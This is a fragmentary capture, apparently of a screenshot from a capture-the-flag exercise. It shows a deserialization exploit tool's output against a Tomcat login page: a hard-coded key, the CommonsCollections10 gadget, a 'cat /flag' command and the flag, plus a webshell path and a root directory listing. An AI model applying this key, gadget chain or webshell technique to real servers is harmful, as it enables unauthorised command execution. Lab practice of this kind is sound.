 http://10.11.139.213:8080/login.jsp
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
apache-tomcat-9.0.65.tar.gz
bin
boot
dev
etc
flag
home
jdk-8u202-linux-x64.tar.gz
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Using Echo Method LinuxEcho
[*] Executing command: cat /flag...
[+] Done
flag{1229b352fce50e20a1ca43f1fe763dfb}